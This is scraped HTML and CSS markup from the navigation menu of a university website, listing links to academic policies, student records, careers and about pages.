.elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="55761" class="elementor elementor-55761" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-de57110 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="de57110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01470c5" data-id="01470c5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f4d0a05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4d0a05" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/academic-policies/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Academic Policies</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/fraud-deceptions/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Frauds &amp; Deceptions Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/disciplinary-process/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Disciplinary Process</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/dismissal-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Dismissal Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Retention</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdb47d8" data-id="cdb47d8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3fc3171 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc3171" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records-retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records Retention</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/refund-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Refund Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/admission-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Admission Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Catalog</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b6c4b3" data-id="0b6c4b3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-241760c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="241760c" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/transfer-of-credit/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transfer of Credit</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grading Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/sap-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">SAP Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/grievance/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grievance Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9134 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=400px><a href="https://windsoruniversity.us/careers/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Career<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43967 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/" class="dropdown-item">Overview Career Services</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32957 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/instructor/" class="dropdown-item">Instructor Application</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32958 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/available-jobs/" class="dropdown-item">Jobs</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53376 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/career-support-and-opportunities/" class="dropdown-item">Career Support &#038; Opportunities</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/careers/thesis-defense-application/" class="dropdown-item">Thesis Defense Application</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9246 .elementor-element.elementor-element-3322c58:not(.elementor-motion-effects-element-type-background),.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9246 .elementor-element.elementor-element-3322c58{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9246 .elementor-element.elementor-element-3322c58>.elementor-container{text-align:start}.elementor-9246 .elementor-element.elementor-element-51d4276.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9246 .elementor-element.elementor-element-51d4276>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9246 .elementor-element.elementor-element-dc90efc{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9246 .elementor-element.elementor-element-dc90efc.elementor-element{--align-self:center}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9246 .elementor-element.elementor-element-dc90efc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9246" class="elementor elementor-9246" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3322c58 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3322c58" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51d4276" data-id="51d4276" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-dc90efc elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc90efc" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/instructor/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Application</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/careers/available-jobs/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Jobs</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/career-support-and-opportunities/" target="_blank"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Career Support &amp; Opportunities</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9135 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=260px><a href="https://windsoruniversity.us/about/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45186 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/" class="dropdown-item">Overview About</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about-us/faculty-and-administration/" class="dropdown-item">Faculty and Administration</a> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/authorization/" class="dropdown-item">Authorization</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/university-partners/" class="dropdown-item">Windsor University Partners</a> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48913 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/events/" class="dropdown-item">Events</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-9253 .elementor-element.elementor-element-2933b0b:not(.elementor-motion-effects-element-type-background),.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-9253 .elementor-element.elementor-element-2933b0b{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9253 .elementor-element.elementor-element-2933b0b>.elementor-container{text-align:start}.elementor-9253 .elementor-element.elementor-element-01d7886.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-9253 .elementor-element.elementor-element-01d7886>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-9253 .elementor-element.elementor-element-aa67aba{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-9253 .elementor-element.elementor-element-aa67aba.elementor-element{--align-self:center}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-9253 .elementor-element.elementor-element-aa67aba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="9253" class="elementor elementor-9253" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2933b0b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2933b0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01d7886" data-id="01d7886" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-aa67aba elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa67aba" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about-us/faculty-and-administration/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Faculty and Administration</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/authorization/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Authorization</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/university-partners/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Windsor University Partners</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/about/events/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Events</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23199 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/contact/" class="ekit-menu-nav-link">Contact Us</a></li> </ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div> <div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div> </nav> </div> </div> </div> </div> </div> </div> </div> </div> <!DOCTYPE html> 
<html lang="en-US" prefix="og: https://ogp.me/ns#"> 
<head>
</head>
